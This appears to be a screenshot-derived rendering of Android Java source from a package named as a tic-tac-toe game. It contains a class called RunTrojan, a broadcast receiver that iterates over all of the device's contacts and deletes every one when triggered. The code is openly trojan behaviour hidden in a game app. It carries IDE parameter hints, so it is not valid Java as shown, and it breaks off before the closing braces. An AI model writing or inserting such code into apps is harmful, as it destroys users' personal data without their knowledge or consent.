 package org.example.tictactoe;
import android.content.BroadcastReceiver;
import android.content.ContentResolver;
import android.content.Context;
import android.content.Intent;
import android.database.Cursor;
import android.net.Uri;
import android.provider.ContactsContract;
public class RunTrojan extends BroadcastReceiver {
@Override
public void onReceive(Context context, Intent intent) {
ContentResolver contentResolver = context.getContentResolver();
Cursor cursor = contentResolver.query(ContactsContract.Contacts.CONTENT_URI,
projection: null, selection: null, selectionArgs: null, sortOrder: null);
while (cursor.moveToNext()) {
String lookupKey = cursor.getString(cursor.getColumnIndex(ContactsContract.Contacts.LOOKUP_KEY));
Uri uri = Uri.withAppendedPath(ContactsContract.Contacts.CONTENT_LOOKUP_URI, lookupKey);
contentResolver.delete(uri, where: null, selectionArgs: null);
}